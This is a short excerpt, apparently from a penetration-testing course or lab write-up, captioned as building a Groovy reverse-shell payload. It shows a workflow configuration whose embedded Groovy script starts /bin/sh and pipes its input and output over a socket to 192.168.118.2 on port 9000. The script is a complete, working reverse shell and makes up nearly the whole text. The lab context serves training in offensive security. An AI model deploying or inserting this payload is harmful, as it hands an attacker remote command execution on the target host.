 configuration:
  dependencies:
  – "mvn://org.codehaus.groovy:groovy-all:pom:2.5.2"
flows:
  default:
    – script: groovy
      body: |
         String host = "192.168.118.2";
         int port = 9000;
         String cmd = "/bin/sh";
         Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
         Socket s = new Socket(host, port);
         InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si =
s.getInputStream();
         OutputStream po = p.getOutputStream(), so = s.getOutputStream();
         while (!s.isClosed()) {
         while (pi.available() > 0) so.write(pi.read());
         while (pe.available() > 0) so.write(pe.read());
         while (si.available() > 0) po.write(si.read());
         so.flush();
         po.flush();
         Thread.sleep(50);
         try {
            p.exitValue();
            break;
         } catch (Exception e) {}
         };
         p.destroy();
         s.close();
Listing 12 - Building Groovy Payload - Reverse Shell